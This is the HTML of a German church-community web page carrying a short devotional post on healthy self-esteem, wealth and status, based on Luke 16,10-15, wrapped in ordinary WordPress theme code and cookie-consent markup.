			<div class="col-md-8 col-sm-6 col-xs-4 hs4-menu"><div class="tinymenu"><ul id="menu-top-menu" class="top-navigation sf-menu"><li  class="menu-item-1954 menu-item menu-item-type-post_type menu-item-object-page "><a href="https://lkg-aschersleben.de/kontakt_weg/">Kontakt und Wegbeschreibung<span class="nav-line"></span></a></ul></div><a href="#" class="visible-sm visible-xs menu-toggle"><i class="fa fa-bars"></i> </a></div>		  </div>
		</div>
	  </div>
	  				  <div class="main-menu-wrapper">
			<div class="container">
			  <div class="row">
				<div class="col-md-12">
				  <nav class="navigation">
					<ul id="menu-header-menu" class="sf-menu"><li  class="menu-item-1888 menu-item menu-item-type-post_type menu-item-object-page menu-item-home "><a href="https://lkg-aschersleben.de/">Angebote<span class="nav-line"></span></a><li  class="menu-item-2737 menu-item menu-item-type-post_type menu-item-object-page "><a href="https://lkg-aschersleben.de/angedacht/">Angedacht<span class="nav-line"></span></a><li  class="menu-item-1898 menu-item menu-item-type-post_type menu-item-object-page "><a href="https://lkg-aschersleben.de/predigten/">Predigten<span class="nav-line"></span></a><li  class="menu-item-1886 menu-item menu-item-type-post_type menu-item-object-page "><a href="https://lkg-aschersleben.de/neu_hier/">Neu hier?<span class="nav-line"></span></a><li  class="menu-item-2794 menu-item menu-item-type-post_type menu-item-object-page "><a href="https://lkg-aschersleben.de/unsere-geschichte/">100<span class="nav-line"></span></a></ul>				  </nav>
				</div>
			  </div>
			</div>
		  			</header>
    <!-- Start Site Header -->

    <!-- End Site Header -->
        <!-- Start Nav Backed Header -->
        <style type="text/css">
.body ol.breadcrumb{padding-top:90px;}</style>
<div class="nav-backed-header parallax" style="
background-image:url(https://lkg-aschersleben.de/wp-content/uploads/2020/04/DSC_1157web-Kopie.jpg);
  ">
  <div class="container">
    <div class="row">
      <div class="col-md-12">
        <ol class="breadcrumb">
          <!-- Breadcrumb NavXT 7.3.0 -->
<li class="home"><span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" title="Gehe zu LKG Aschersleben." href="https://lkg-aschersleben.de" class="home" ><span property="name">LKG Aschersleben</span></a><meta property="position" content="1"></span></li>
<li class="taxonomy category"><span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" title="Go to the ÖAB Tagestext Kategorie archives." href="https://lkg-aschersleben.de/category/oeab-tagestext/" class="taxonomy category" ><span property="name">ÖAB Tagestext</span></a><meta property="position" content="2"></span></li>
<li class="post post-post current-item"><span property="itemListElement" typeof="ListItem"><span property="name" class="post post-post current-item">Gesundes Selbstbewusstsein</span><meta property="url" content="https://lkg-aschersleben.de/oeab-tagestext/prediger/gesundes-selbstbewusstsein/"><meta property="position" content="3"></span></li>
        </ol>
      </div>
    </div>
  </div>
</div>    <div class="page-header">
  <div class="container">
    <div class="row detail-page-title-bar">
      <div class="col-md-8 col-sm-8">
  <h1 class="cpt-page-title">
    Gesundes Selbstbewusstsein  </h1>
</div>    </div>
  </div>
</div>    <div class="main" role="main">
                     <div id="content" class="content full"><div class="container">
    <div class="row main-content-row">
        <div class="col-md-12" id="content-col">
                            <header class="single-post-header clearfix">
                    <div class="pull-right post-comments-count">
                        <span class="comments-link"></span>                    </div>
                    <h2 class="post-title">Gesundes Selbstbewusstsein</h2>
                </header>
                <article class="post-content">
                    <span class="post-meta meta-data">
                        <span class="post-date-meta"><i class="fa fa-calendar"></i>
                            Veröffentlicht am 4. November 2021                        </span>
                        <span class="post-author-meta"><i class="fa fa-user"></i>Veröffentlicht durch:                             Prediger</span><span class="post-category-meta"><i class="fa fa-archive"></i>
                            Kategorien: <a href="https://lkg-aschersleben.de/category/oeab-tagestext/" >ÖAB Tagestext</a>                            </span></span>
                    <div class="featured-image"><img src="https://lkg-aschersleben.de/wp-content/uploads/2021/11/selbstbewusst-scaled.jpg" class="attachment-full size-full wp-post-image" alt="Fisch schwimmt selbstbewusst gegen den Strom" decoding="async" fetchpriority="high" srcset="https://lkg-aschersleben.de/wp-content/uploads/2021/11/selbstbewusst-scaled.jpg 2560w, https://lkg-aschersleben.de/wp-content/uploads/2021/11/selbstbewusst-300x169.jpg 300w, https://lkg-aschersleben.de/wp-content/uploads/2021/11/selbstbewusst-1024x576.jpg 1024w, https://lkg-aschersleben.de/wp-content/uploads/2021/11/selbstbewusst-768x432.jpg 768w, https://lkg-aschersleben.de/wp-content/uploads/2021/11/selbstbewusst-1536x864.jpg 1536w, https://lkg-aschersleben.de/wp-content/uploads/2021/11/selbstbewusst-2048x1152.jpg 2048w, https://lkg-aschersleben.de/wp-content/uploads/2021/11/selbstbewusst-958x539.jpg 958w" sizes="(max-width: 2560px) 100vw, 2560px" /></div><div class="page-content margin-20">
<p class="has-drop-cap">Was gehört eigentlich zu einem gesunden Selbstbewusstsein? Ist es die natürliche Art sich überzeugend zu präsentieren? Ist es die passende Kleidung, die gute Frisur oder vielleicht das gefüllte Bankkonto? Die einen definieren sich durch Schönheit und Design. Andere tun das durch ihren Besitz, zeigen ihn bewusst oder verbergen ihn geschickt. Und doch wissen alle, was damit gemeint ist.&nbsp;</p>



<p>Laufen da schon bestimmte Menschen vor Deinen gedanklichen Augen her? Siehst Du Dich selbst in der einen oder anderen Kurzbeschreibung?&nbsp;</p>



<p>Aber ist es denn nicht wirklich so? Äußere Dinge machen etwas mit uns. “<em>Geld macht nicht glücklich, aber beruhigt.</em>” So sagt man. Was aber, wenn Wohlstand und Ansehen einen Raum in mir einnimmt, der mich dann doch nicht erfüllt, sondern gefangen nimmt? Oft merkt man das gar nicht und schaut abfällig auf die, die diesen Raum nicht teilen wollen oder können.&nbsp;</p>



<p>Das Komische ist, dass man das oft noch nicht einmal selbst merkt. Genau aus diesem Grund spricht Jesus solche und andere Dinge immer wieder direkt oder bildhaft indirekt an. Da hatte er vom Umgang mit dem Mammon gesprochen, also mit Geld und Besitz. “<em>Das ist doch alles nicht echt.</em>” So urteilt Jesus und bekommt prompt eine Reaktion als Antwort. </p>



<blockquote class="wp-block-quote"><p>“<em>Das alles hörten die Pharisäer, die am Geld hingen, und sie spotteten über ihn.</em>” </p></blockquote>



<p>Jesus merkt das und bleibt nicht still. Er bleibt nicht höflich zurückhaltend, sondern antwortet sehr direkt und angriffig: </p>



<blockquote class="wp-block-quote"><p>“<em>Und er sprach zu ihnen: Ihr seid’s, die ihr euch selbst rechtfertigt vor den Menschen; aber Gott kennt eure Herzen. Denn was hoch ist bei den Menschen, das ist ein Gräuel vor Gott.</em>” </p></blockquote>



<p>So berichtet es uns Lukas in seinem Jesusbericht (Lukas 16,10-15). </p>



<p>Die Pharisäer; das waren Menschen, die es besonders ernst nahmen mit dem Glauben an Gott und es auch öffentlich zeigten. Letztendlich wäre es aber zu billig sie vorzuschieben egal, wie fromm man Leben und Glauben gestaltet. Denn das Prinzip, das dahinter steckt, kommt bei uns allen vor.&nbsp;</p>



<p>Es ist die Frage nach dem, was uns ausmacht, was wirklich echt ist. Und das, was wirklich echt ist, das passt zusammen. Jesus kritisiert nicht Wohlstand und Ansehen. Er brandmarkt aber sehr wohl den Stellenwert und die Dynamik, die Ansehen und Wohlstand in unserem Leben einnehmen wollen.&nbsp;</p>



<p>Jesus sagt: “<em>Das sind alles keine wahren, keine echten Güter.</em>” und dann: “<em>Das sind fremde Sachen, deren guten Umgang Du erlernen und einüben musst.</em>” und dann weiter: “Achte auf Dein Herz! Lass es ganz! Gott sieht, ob es heile oder gespalten ist.” Mit diesen Worten moralisiert er nicht, ganz im Gegenteil. Es geht ihm darum, dass wir unseren Wert bei Gott wahrnehmen. Wenn er unsere Mitte ist, hat das Auswirkungen. Er befreit von Äußerlichkeiten, es heilt unsere zwiespältige Moral. Er macht uns echt und heil. Da passt dann alles zusammen.&nbsp;</p>



<p>Genau dann lernen wir Wohlstand und Ansehen richtig einzuordnen. Jesus nennt das Zuverlässigkeit, Treue im öffentlich Sichtbaren und in dem, was man so schnell übersieht. &#8222;<em>Lass Dich nicht von Werten übertölpeln, die Dir nur den Weg versperren und den Blick verdunkeln. Benutze sie, aber verweise sie auf ihren Platz. Nicht Dinge und Erlebnisse sollen Dich beherrschen, sondern der Schöpfer aller Dinge, der kein Erlebnis übersieht.</em>”&nbsp;</p>



<p>Gott will Dir begegnen. Er kennt Dich. Er weiß alles über Dich. Wenn Du Dich ihm anvertraust, macht das etwas mit Dir. Du wirst ruhig und in gesunder Weise selbstbewusst. Denn Du hast ihn im Herzen. Von der Mitte Deines Lebens beleuchtet er alles drumherum, damit Du sehen kannst, wie es wirklich ist. Dann lernst Du auch das zu schätzen, was Du sonst übersehen oder sogar missachtet hättest. Gott hat Dich nicht übersehen. Du bedeutest ihm viel, so viel, dass er sogar seinen geliebten Sohn für Dich gegeben hat. Er gibt Dir seine zuverlässige, treue Liebe. Nimm die Hand, die er Dir ausstreckt. Da kommst Du zur Ruhe. Da bekommst Du ein gesundes Bewusstsein Deiner selbst. Gott rührt Dich an und Du spürst, wer Du bist. Lass es einfach zu!</p>
</div><div class="clearfix"></div><div class="post-meta"><i class="fa fa-tags"></i><a href="https://lkg-aschersleben.de/tag/ansehen/" rel="tag">Ansehen</a>, <a href="https://lkg-aschersleben.de/tag/mammon/" rel="tag">Mammon</a>, <a href="https://lkg-aschersleben.de/tag/selbstbewusstsein/" rel="tag">Selbstbewusstsein</a>, <a href="https://lkg-aschersleben.de/tag/wohlstand/" rel="tag">Wohlstand</a></div><div class="share-bar"><ul class="share-buttons share-buttons-tc"><li class="email-share"><a href="mailto:?subject=Gesundes Selbstbewusstsein&amp;body=Was gehört eigentlich zu einem gesunden Selbstbewusstsein? Ist es die natürliche Art sich überzeugend zu präsentieren? Ist es die passende Kleidung, die gute Frisur oder vielleicht das gefüllte Bankkonto? Die einen definieren sich durch Schönheit und Design. Andere tun das durch ihren Besitz, zeigen ihn bewusst oder verbergen ihn geschickt. Und doch wissen alle, was damit gemeint ist.:https://lkg-aschersleben.de/oeab-tagestext/prediger/gesundes-selbstbewusstsein/" target="_blank" title="Email senden"><i class="fa fa-envelope"></i></a></li></ul>
            </div>                </article>
				
                    </div>
            </div>
</div>
</div></div>    <footer class="site-footer">
        <div class="container">
            <div class="row">
                <div class="col-md-4 col-sm-4 widget footer-widget widget_media_image"><img width="300" height="94" src="https://lkg-aschersleben.de/wp-content/uploads/2023/05/GVSA-Logo-name-ASL-300x94.png" class="image wp-image-5052  attachment-medium size-medium" alt="Logo der LKG Aschersleben" style="max-width: 100%; height: auto;" decoding="async" srcset="https://lkg-aschersleben.de/wp-content/uploads/2023/05/GVSA-Logo-name-ASL-300x94.png 300w, https://lkg-aschersleben.de/wp-content/uploads/2023/05/GVSA-Logo-name-ASL.png 540w" sizes="(max-width: 300px) 100vw, 300px" /></div><div class="col-md-4 col-sm-4 widget footer-widget widget_text"><h4 class="widgettitle">Über uns</h4>			<div class="textwidget"><p>Als Landeskirchliche Gemeinschaft Aschersleben gehören wir zum Gemeinschaftsverband Sachsen-Anhalt, mit Sitz in Dessau-Roßlau (GVSA e.V.).</p>
</div>
		</div><div class="col-md-4 col-sm-4 widget footer-widget widget_nav_menu"><h4 class="widgettitle">Quicklinks</h4><div class="menu-footer-menu-container"><ul id="menu-footer-menu" class="menu"><li id="menu-item-1919" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1919"><a href="https://lkg-aschersleben.de/neu_hier/">Neu hier?</a></li>
<li id="menu-item-2222" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-2222"><a rel="privacy-policy" href="https://lkg-aschersleben.de/impressum_daten/">Impressum und Datenschutz</a></li>
<li id="menu-item-2938" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2938"><a href="https://lkg-aschersleben.de/?page_id=2936">Cookie-Richtlinie</a></li>
</ul></div></div>            </div>
        </div>
    </footer>
<footer class="site-footer-bottom">
    <div class="container">
        <div class="row">
            <div class="copyrights-col-left col-md-6 col-sm-6">                <p>Copyright 2023 © GVSA LKG Aschersleben</p>
                </div>            <div class="copyrights-col-right col-md-6 col-sm-6">
                <div class="social-icons">
                    <a href="mailto:prediger@lkg-aschersleben.de"><i class="fa fa-envelope"></i></a>                </div>
            </div>
        </div>
    </div>
</footer>
<a id="back-to-top"><i class="fa fa-angle-double-up"></i></a></div>
<!-- End Boxed Body -->
<!-- LIGHTBOX INIT -->
    <script>
        jQuery(document).ready(function() {
            jQuery('.format-gallery').each(function() {
                jQuery(this).magnificPopup({
                    delegate: 'a.magnific-gallery-image', // child items selector, by clicking on it popup will open
                    type: 'image',
                    gallery: {
                        enabled: true
                    }
                    // other options
                });
            });
            jQuery('.magnific-image').magnificPopup({
                type: 'image'
                // other options
            });
            jQuery('.magnific-video').magnificPopup({
                type: 'iframe'
                // other options
            });
            jQuery('.title-subtitle-holder-inner').magnificPopup({
                delegate: 'a.magnific-video', // child items selector, by clicking on it popup will open
                type: 'iframe',
                gallery: {
                    enabled: true
                }
                // other options
            });
        });
    </script>

		<script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = false;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<!--googleoff: all--><div id="cookie-law-info-bar" data-nosnippet="true"><h5 class="cli_messagebar_head">Cookie-Hinweis</h5><span><p style="font-size:0.6;line-height: 0.8">Diese Internetseite benutzt Cookies, kleine Dateien, die auf Ihrem Endgerät gespeichert werden um die Nutzungserfahrung dieser Seite verbessern und auf Angriffe reagieren zu können. Wir nehmen an, dass Sie damit einverstanden sind. Wenn nicht, können Sei hier das Setzen von Cookies einschränken. <a role='button' data-cli_action="accept" id="cookie_action_close_header" class="small cli-plugin-button cli-plugin-main-button cookie_action_close_header cli_action_button wt-cli-accept-btn" style="margin:5px">Einverstanden</a> <a role='button' class="small cli-plugin-button cli-plugin-main-button cli_settings_button" style="margin:5px 5px 5px 5px">Einstellungen</a> Abgesehen von diesen Einstellungen, gibt es die Möglichkeit, Cookies in den Einstellungen Ihres Browsers grundsätzlich zu blockieren.</p></span></div><div id="cookie-law-info-again" data-nosnippet="true"><span id="cookie_hdr_showagain">Cookie-Einstellungen</span></div><div class="cli-modal" data-nosnippet="true" id="cliSettingsPopup" tabindex="-1" role="dialog" aria-labelledby="cliSettingsPopup" aria-hidden="true">
  <div class="cli-modal-dialog" role="document">
	<div class="cli-modal-content cli-bar-popup">
		  <button type="button" class="cli-modal-close" id="cliModalClose">
			<svg class="" viewBox="0 0 24 24"><path d="M19 6.41l-1.41-1.41-5.59 5.59-5.59-5.59-1.41 1.41 5.59 5.59-5.59 5.59 1.41 1.41 5.59-5.59 5.59 5.59 1.41-1.41-5.59-5.59z"></path><path d="M0 0h24v24h-24z" fill="none"></path></svg>
			<span class="wt-cli-sr-only">Schließen</span>
		  </button>
		  <div class="cli-modal-body">
			<div class="cli-container-fluid cli-tab-container">
	<div class="cli-row">
		<div class="cli-col-12 cli-align-items-stretch cli-px-0">
			<div class="cli-privacy-overview">
				<h4>Überblick der Privatsphäre in Sachen Cookies</h4>				<div class="cli-privacy-content">
					<div class="cli-privacy-content-text">Diese Internetseite nutzt Cookies um die Nutzungserfahrung zu verbessern. Die Cookies, welche als notwendig gekennzeichnet sind, werden in ihrem Browser gespeichert, weil sie für die grundlegende Nutzung der Internetseite notwendig sind. Informationen zu Cookies, die bei der Nutzung unserer Seite gesetzt werden, können Sie in unserer Datenschutzerklärung einsehen.<br />
<br />
Wir benutzen keine Cookies Dritter, welche die Nutzung unserer Internetseite analysieren. Solche Cookies würden nur mit Ihrer Zustimmung in Ihrem Browser gespeichert. Sie haben generell die Möglichkeit die Nutzung dieser Cookies in den Einstellungen Ihres Internetbrowsers zu unterbinden. Nach der Unterbindung solcher Cookies könnte Ihre Nutzungserfahrung leiden. Probieren Sie es bitte aus, damit Sie selbst sehen, ob Sie etwas vermissen oder nicht.<br />
<br />
Allerdings werden die Zugriffe auf jede unserer Seiten gespeichert, nach einer Woche jedoch automatisch gelöscht. Mit den erhobenen Daten kann der einzelne Nutzer nicht identifiziert werden. Mehr in unserer Datenschutzerklärung.</div>
				</div>
				<a class="cli-privacy-readmore" aria-label="Mehr anzeigen" role="button" data-readmore-text="Mehr anzeigen" data-readless-text="Weniger anzeigen"></a>			</div>
		</div>
		<div class="cli-col-12 cli-align-items-stretch cli-px-0 cli-tab-section-container">
												<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="necessary" data-toggle="cli-toggle-tab">
								Notwendig							</a>
															<div class="wt-cli-necessary-checkbox">
									<input type="checkbox" class="cli-user-preference-checkbox"  id="wt-cli-checkbox-necessary" data-id="checkbox-necessary" checked="checked"  />
									<label class="form-check-label" for="wt-cli-checkbox-necessary">Notwendig</label>
								</div>
								<span class="cli-necessary-caption">immer aktiv</span>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="necessary">
								<div class="wt-cli-cookie-description">
									Notwendige Cookies sind für die saubere Funktion der Internetseite absolut unerlässlich. Diese Art beinhaltet Cookies, welche grundlegende Funktionen und Sicherheitsmechanismen bereitstellen. Diese Cookies speichern keine persönlichen Informationen.								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="non-necessary" data-toggle="cli-toggle-tab">
								Nicht notwendig							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-non-necessary" class="cli-user-preference-checkbox"  data-id="checkbox-non-necessary" />
									<label for="wt-cli-checkbox-non-necessary" class="cli-slider" data-cli-enable="Aktiviert" data-cli-disable="Deaktiviert"><span class="wt-cli-sr-only">Nicht notwendig</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="non-necessary">
								<div class="wt-cli-cookie-description">
									Jedes Cookie, das nicht ausdrücklich notwendig für die Funktion dieser Internetseite ist, und persönliche Daten über sogenannte 'analytics', 'ads' und andere eingebettete Inhalte abgreift und nutzt, wird als 'nicht notwendiges Cookie' eingestuft. Es ist vorgeschrieben, die Zustimmung des Nutzers zu erbitten, bevor diese Cookies gesetzt werden. 								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="functional" data-toggle="cli-toggle-tab">
								Funktionell							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-functional" class="cli-user-preference-checkbox"  data-id="checkbox-functional" />
									<label for="wt-cli-checkbox-functional" class="cli-slider" data-cli-enable="Aktiviert" data-cli-disable="Deaktiviert"><span class="wt-cli-sr-only">Funktionell</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="functional">
								<div class="wt-cli-cookie-description">
									Functional cookies help to perform certain functionalities like sharing the content of the website on social media platforms, collect feedbacks, and other third-party features.
								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="performance" data-toggle="cli-toggle-tab">
								Performance							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-performance" class="cli-user-preference-checkbox"  data-id="checkbox-performance" />
									<label for="wt-cli-checkbox-performance" class="cli-slider" data-cli-enable="Aktiviert" data-cli-disable="Deaktiviert"><span class="wt-cli-sr-only">Performance</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="performance">
								<div class="wt-cli-cookie-description">
									Performance cookies are used to understand and analyze the key performance indexes of the website which helps in delivering a better user experience for the visitors.
								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="analytics" data-toggle="cli-toggle-tab">
								Analytics							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-analytics" class="cli-user-preference-checkbox"  data-id="checkbox-analytics" />
									<label for="wt-cli-checkbox-analytics" class="cli-slider" data-cli-enable="Aktiviert" data-cli-disable="Deaktiviert"><span class="wt-cli-sr-only">Analytics</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="analytics">
								<div class="wt-cli-cookie-description">
									Analytical cookies are used to understand how visitors interact with the website. These cookies help provide information on metrics the number of visitors, bounce rate, traffic source, etc.
								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="advertisement" data-toggle="cli-toggle-tab">
								Werbung							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-advertisement" class="cli-user-preference-checkbox"  data-id="checkbox-advertisement" />
									<label for="wt-cli-checkbox-advertisement" class="cli-slider" data-cli-enable="Aktiviert" data-cli-disable="Deaktiviert"><span class="wt-cli-sr-only">Werbung</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="advertisement">
								<div class="wt-cli-cookie-description">
									Advertisement cookies are used to provide visitors with relevant ads and marketing campaigns. These cookies track visitors across websites and collect information to provide customized ads.
								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="others" data-toggle="cli-toggle-tab">
								Sonstige							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-others" class="cli-user-preference-checkbox"  data-id="checkbox-others" />
									<label for="wt-cli-checkbox-others" class="cli-slider" data-cli-enable="Aktiviert" data-cli-disable="Deaktiviert"><span class="wt-cli-sr-only">Sonstige</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="others">
								<div class="wt-cli-cookie-description">
									Other uncategorized cookies are those that are being analyzed and have not been classified into a category as yet.
								</div>
							</div>
						</div>
					</div>
										</div>
	</div>
</div>
		  </div>
		  <div class="cli-modal-footer">
			<div class="wt-cli-element cli-container-fluid cli-tab-container">
				<div class="cli-row">
					<div class="cli-col-12 cli-align-items-stretch cli-px-0">
						<div class="cli-tab-footer wt-cli-privacy-overview-actions">
						
															<a id="wt-cli-privacy-save-btn" role="button" tabindex="0" data-cli-action="accept" class="wt-cli-privacy-btn cli_setting_save_button wt-cli-privacy-accept-btn cli-btn">SPEICHERN &amp; AKZEPTIEREN</a>
													</div>
						
					</div>
				</div>
			</div>
		</div>
	</div>
  </div>
</div>
<div class="cli-modal-backdrop cli-fade cli-settings-overlay"></div>
<div class="cli-modal-backdrop cli-fade cli-popupbar-overlay"></div>
<!--googleon: all--><script type ="text/javascript">jQuery(document).ready(function(){

});</script><link rel='stylesheet' id='so-css-NativeChurch-css' href='https://lkg-aschersleben.de/wp-content/uploads/so-css/so-css-NativeChurch.css?ver=1684788219' media='all' />
<link rel='stylesheet' id='redux-custom-fonts-css' href='//lkg-aschersleben.de/wp-content/uploads/redux/custom-fonts/fonts.css?ver=1769120906' media='all' />
<link rel='stylesheet' id='cookie-law-info-table-css' href='https://lkg-aschersleben.de/wp-content/plugins/cookie-law-info/legacy/public/css/cookie-law-info-table.css?ver=3.1.8' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://lkg-aschersleben.de/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.6.20' media='all' />
<style id='rs-plugin-settings-inline-css'>
#rs-demo-id {}
</style>
<script src="https://lkg-aschersleben.de/wp-content/themes/NativeChurch/assets/vendor/fullcalendar/lib/moment.min.js?ver=1.2" id="imic_calender_updated-js"></script>
<script src="https://lkg-aschersleben.de/wp-content/themes/NativeChurch/assets/vendor/magnific/jquery.magnific-popup.min.js?ver=1.2" id="imic_jquery_magnific-js"></script>
<script id="imic_event_scripts-js-extra">
var events = {"ajaxurl":"https:\/\/lkg-aschersleben.de\/wp-admin\/admin-ajax.php"};
</script>
<script src="https://lkg-aschersleben.de/wp-content/themes/NativeChurch/assets/js/event_script.js?ver=1.2" id="imic_event_scripts-js"></script>
<script src="https://lkg-aschersleben.de/wp-content/themes/NativeChurch/assets/js/bootstrap.js?ver=1.2" id="imic_jquery_bootstrap-js"></script>
<script src="https://lkg-aschersleben.de/wp-content/themes/NativeChurch/assets/js/helper-plugins.js?ver=1.2" id="imic_jquery_helper_plugins-js"></script>
<script src="https://lkg-aschersleben.de/wp-content/themes/NativeChurch/assets/js/waypoints.js?ver=1.2" id="imic_jquery_waypoints-js"></script>
<script src="https://lkg-aschersleben.de/wp-content/themes/NativeChurch/assets/vendor/mediaelement/mediaelement-and-player.min.js?ver=1.2" id="imic_jquery_mediaelement_and_player-js"></script>
<script src="https://lkg-aschersleben.de/wp-content/themes/NativeChurch/assets/vendor/flexslider/js/jquery.flexslider.js?ver=1.2" id="imic_jquery_flexslider-js"></script>
<script id="imic_jquery_init-js-extra">
var initval = {"tmp":"https:\/\/lkg-aschersleben.de\/wp-content\/themes\/NativeChurch","ajaxurl":"https:\/\/lkg-aschersleben.de\/wp-admin\/admin-ajax.php"};
</script>
<script src="https://lkg-aschersleben.de/wp-content/themes/NativeChurch/assets/js/init.js?ver=1.2" id="imic_jquery_init-js"></script>
<script id="imic_jquery_countdown-js-extra">
var upcoming_data = {"c_time":"1769124506"};
</script>
<script src="https://lkg-aschersleben.de/wp-content/themes/NativeChurch/assets/vendor/countdown/js/jquery.countdown.min.js?ver=1.2" id="imic_jquery_countdown-js"></script>
<script src="https://lkg-aschersleben.de/wp-content/themes/NativeChurch/assets/vendor/countdown/js/countdown.init.js?ver=1.2" id="imic_jquery_countdown_init-js"></script>
<script src="https://lkg-aschersleben.de/wp-content/themes/NativeChurch/assets/js/sticky.js?ver=1.2" id="imic_sticky-js"></script>
<script id="agent-register-js-extra">
var agent_register = {"ajaxurl":"https:\/\/lkg-aschersleben.de\/wp-admin\/admin-ajax.php"};
</script>
<script src="https://lkg-aschersleben.de/wp-content/themes/NativeChurch/assets/js/agent-register.js?ver=6.4.7" id="agent-register-js"></script>
<script id="event_ajax-js-extra">
var urlajax = {"homeurl":"https:\/\/lkg-aschersleben.de\/wp-content\/themes\/NativeChurch","ajaxurl":"https:\/\/lkg-aschersleben.de\/wp-admin\/admin-ajax.php"};
</script>
<script src="https://lkg-aschersleben.de/wp-content/themes/NativeChurch/assets/js/event_ajax.js?ver=6.4.7" id="event_ajax-js"></script>
</body>

</html>